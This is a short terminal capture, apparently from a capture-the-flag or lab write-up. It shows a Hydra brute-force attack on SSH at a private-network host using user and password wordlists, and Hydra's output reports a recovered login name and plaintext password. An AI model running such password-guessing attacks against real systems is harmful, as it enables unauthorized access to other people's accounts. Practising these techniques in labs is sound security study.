 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L user-ica1.txt -P pass-ica1.txt ssh://192.168.1.105 -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-01 05:0
6:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:2/p:5),
~1 try per task
[DATA] attacking ssh://192.168.1.105:22/
[22][ssh] host: 192.168.1.105   login: dexter   password: 7ZwV4qtg42cmUXGX
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-01 05:0
6:43